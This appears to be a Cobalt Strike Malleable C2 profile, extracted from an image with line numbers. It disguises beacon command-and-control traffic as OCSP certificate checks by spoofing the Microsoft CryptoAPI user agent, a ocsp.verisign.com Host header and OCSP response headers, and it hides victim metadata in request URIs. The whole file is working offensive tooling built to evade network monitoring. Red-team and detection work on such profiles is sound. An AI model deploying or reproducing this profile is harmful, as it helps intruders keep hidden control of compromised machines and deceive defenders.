 1 #
2 # Online Certificate Status Protocol (OCSP) Profile
3 #   http://tools.ietf.org/html/rfc6960
4 #
5 # Author: @harmj0y
6 #
7
8 set sleeptime "20000"; # Use a 20s interval
9 set jitter    "20"; # 20% jitter
10 set maxdns    "255";
11 set useragent "Microsoft-CryptoAPI/6.1";
12
13
14 http-get {
15
16     set uri "/oscp/";
17
18     client {
19         header "Accept" "*/*";
20         header "Host" "ocsp.verisign.com";
21
22         metadata {
23             netbios;
24             uri-append;
25         }
26     }
27
28     server {
29         header "Content-Type" "application/ocsp-response";
30         header "content-transfer-encoding" "binary";
31         header "Cache-Control" "max-age=547738, public, no-transform, must-revalidate";
32         header "Connection" "keep-alive";
33
34         output {
35             print;
36         }
37     }
38 }